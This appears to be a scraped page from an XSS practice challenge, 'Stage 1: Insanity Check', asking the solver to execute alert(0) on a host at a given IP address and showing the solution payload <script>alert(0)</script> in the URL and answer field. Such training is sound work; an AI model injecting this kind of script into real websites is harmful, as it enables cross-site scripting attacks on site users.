 192.241.193.180:8080/?xss=<script>alert(0)</script>
Search
XSS Stage 1: Insanity Check
Challenge: Execute alert(0) by XSS
0
Example: http://192.241.193.180:8080/?xss=payload_goes_here
XSS payload: <script>alert(0)</script>
OK